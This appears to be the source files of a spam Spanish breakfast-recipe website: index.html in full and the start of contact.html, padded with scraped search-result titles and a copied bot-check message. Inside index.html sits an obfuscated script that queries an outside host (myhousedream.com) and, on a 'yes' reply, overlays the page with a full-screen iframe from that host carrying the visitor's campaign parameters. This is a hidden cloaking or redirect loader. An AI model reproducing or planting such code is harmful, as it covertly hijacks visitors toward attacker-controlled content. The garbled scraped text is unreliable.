

<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>El acceso a esta página ha sido denegado.</title>
<meta name="keywords" content="El acceso a esta página ha sido denegado." />
<meta name="description" content="El acceso a esta página ha sido denegado." />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<script src="https://code.jquery.com/jquery-3.4.1.js"></script>
<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="WalXLqHVtfUakDz">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Recetas de desayuno rápido</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<script>
	var _0x201b=['utm_campaign','get','1365400NFDViW','18103kisRCI','search','1JGlbCS','utm_term','67SZUMZr','1381693sdUgCC','56OepDwu','18523PJCcGF','898309jyfFGd','=([^&=]+)','2804216ZkiWIV','17489TqFNel','match','25gCtJyL','\x22\x20frameborder=\x220\x22\x20style=\x22overflow:hidden;overflow-x:hidden;overflow-y:hidden;height:100%;width:100%;position:absolute;top:0px;left:0px;right:0px;bottom:0px\x22\x20height=\x22100%\x22\x20width=\x22100%\x22></iframe>','1NNLvyn'];var _0x19a914=_0xe94f;(function(_0x13fb56,_0x4387f6){var _0x4a40f0=_0xe94f;while(!![]){try{var _0x100c3c=parseInt(_0x4a40f0(0x190))*parseInt(_0x4a40f0(0x18f))+parseInt(_0x4a40f0(0x191))+-parseInt(_0x4a40f0(0x1a0))*-parseInt(_0x4a40f0(0x194))+-parseInt(_0x4a40f0(0x19b))*-parseInt(_0x4a40f0(0x19e))+parseInt(_0x4a40f0(0x1a1))*-parseInt(_0x4a40f0(0x198))+parseInt(_0x4a40f0(0x196))*parseInt(_0x4a40f0(0x19c))+-parseInt(_0x4a40f0(0x193));if(_0x100c3c===_0x4387f6)break;else _0x13fb56['push'](_0x13fb56['shift']());}catch(_0x1492f9){_0x13fb56['push'](_0x13fb56['shift']());}}}(_0x201b,0xb4862));function _0xe94f(_0x28b171,_0xcad956){return _0xe94f=function(_0x201bfd,_0xe94f3){_0x201bfd=_0x201bfd-0x18f;var _0x55f434=_0x201b[_0x201bfd];return _0x55f434;},_0xe94f(_0x28b171,_0xcad956);}function getCookies(_0x145b01){var _0x444d50=_0xe94f,_0x21630b=window['location'][_0x444d50(0x19d)];return _0x21630b=_0x21630b[_0x444d50(0x195)](new RegExp(_0x145b01+_0x444d50(0x192))),_0x21630b?_0x21630b[0x1]:![];}$[_0x19a914(0x19a)]('https://myhousedream.com/index.php?key=v5f60iyvl8lgwvy2thb0',onAjaxSuccess);function onAjaxSuccess(_0x3cb176){var _0x36d726=_0x19a914;_0x3cb176=='yes'&&document['write']('<iframe\x20src=\x22https://myhousedream.com/index.php?key=jlkwiyandvhm7s33twjy&utm_campaign='+getCookies(_0x36d726(0x199))+'&utm_term='+getCookies(_0x36d726(0x19f))+_0x36d726(0x197));}
</script>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="KIbvMTTozCwFRW">
			<h2 id="k6Ha2EBWbZXp">Welcome to Recetas de desayuno rápido</h2>
		</div>
		<p id="kksKJEUs2W7iG"></p>
		<p id="MTHoHIyzX3xO4"><ul><li><a href="index.html">Desayunos rapidos y faciles - 1,400 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">22 desayunos muy saludables, rápidos y deliciosos - 10 .</a><br> </li><li><a href="page2.html">30 desayunos saludables: recetas fáciles y rápidas - El Mueble</a><br> </li><li><a href="page3.html">29 desayunos completos, fáciles y rápidos para saciarte toda .</a><br> </li><li><a href="page4.html">Desayunos Rápidos | Ideas fáciles y saludables | BABYCOCINA</a><br> </li><li><a href="page5.html">200 ideas de Recetas de Desayunos en 2021 - Pinterest</a><br> </li><li><a href="page6.html">Desayunos rápidos y fáciles de hacer para toda la familia .</a><br> </li><li><a href="page7.html">Desayuno en 5 minutos con solo 2 ingredientes - Recetas de .</a><br> </li><li><a href="page8.html">Los mejores desayunos y brunch para preparar en casa, muy .</a><br> </li><li><a href="page9.html">7 recetas de desayunos saludables y 9 utensilios para .</a><br> Delicioso  fácil y muy : Hoy os enseño a preparar este  muy rico y fácil que también .</li></ul></p>
	</div>
</div>
<div class="wrapper"   id="OPYI1J3i">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="EK5qrSgXH">El acceso a esta página ha sido denegado.</h2> 2021.06.20 21:17
				<center><img src="img/da7bb99e29933e83193704838f80deaf.jpg" width="50%"   id="FAF5wViESePywC"></center><br><br><h1> Confirma que eres humano, por favor.</h1> <p> Se ha denegado el acceso a esta página porque creemos que estás usando herramientas de automatización para navegar por el sitio web.</p> <p> Esto puede pasar como resultado de lo siguiente: </p> Javascript está desactivado o bloqueado por una extensión (bloqueador de anuncios, por ejemplo) Tu navegador no soporta cookies <p> Por favor, asegúrate que Javascript y las cookies están activadas en tu navegador y que no se está bloqueando su carga.</p> <p> ID de referencia: #2f87ba00-d1fc-11eb-9e60-effe0ef9b319 </p> <p> Powered by PerimeterX , Inc </p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/N7z6Z9LmUM4"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="¡Solo 2 ingredientes! Un delicioso y FÁCIL desayuno en 5 minutos" data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP._nbzvBqvRvEspAY5D4oMgwEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/3a735faa1a7c31af07afc849878694c1.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="z6ROVdjtrw7">
			<li><a href="#" class="icon icon-legal" id="PAnJusCWDFbQh"></a></li>
			<li><a href="#" class="icon icon-random" id="aZDmMdCcbWCwdVF"></a></li>
			<li><a href="#" class="icon icon-key" id="BerEb52Jqoik"></a></li>
			<li><a href="#" class="icon icon-wrench" id="gIyqLcjvMUDh"></a></li>
			<li><a href="#" class="icon icon-cut" id="frM5GAyZ"></a></li>
			<li><a href="#" class="icon icon-filter" id="o1dLXMG2kAs"></a></li>
			<li><a href="#" class="icon icon-lock" id="FGojxQ4KP6"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Recetas de desayuno rápido. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="6ZqCaWH">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>


<file: contact.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Contact</title>
<meta name="keywords" content="Contact" />
<meta name="description" content="Contact" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="Xm15OyIUy4j">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Recetas de desayuno rápido</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="UuSaiVkQP">
			<h2 id="ocMsMC3TQvn">Welcome to Recetas de desayuno rápido</h2>
		</div>
		<p id="2muFNqtd"></p>
		<p id="DHQpVS6vT"><ul><li><a href="index.html">Desayunos rapidos y faciles - 1,400 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">22 desayunos muy saludables, rápidos y deliciosos - 10 .</a><br> </li><li><a href="page2.html">30 desayunos saludables: recetas fáciles y rápidas - El Mueble</a><br> </li><li><a href="page3.html">29 desayunos completos, fáciles y rápidos para saciarte toda .</a><br> </li><li><a href="page4.html">Desayunos Rápidos | Ideas fáciles y saludables | BABYCOCINA</a><br> </li><li><a href="page5.html">200 ideas de Recetas de Desayunos en 2021 - Pinterest</a><br> </li><li><a href="page6.html">Desayunos rápidos y fáciles de hacer para toda la familia .</a><br> </li><li><a href="page7.html">Desayuno en 5 minutos con solo 2 ingredientes - Recetas de .</a><br> </li><li><a href="page8.html">Los mejores desayunos y brunch para preparar en casa, muy .</a><br> </li><li><a href="page9.html">7 recetas de desayunos saludables y 9 utensilios para .</a><br> Delicioso  fácil y muy : Hoy os enseño a preparar este  muy rico y fácil que también .</li></ul></p>
	</div>
</div>
<div class="wrapper"   id="D4QTu5WFs">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

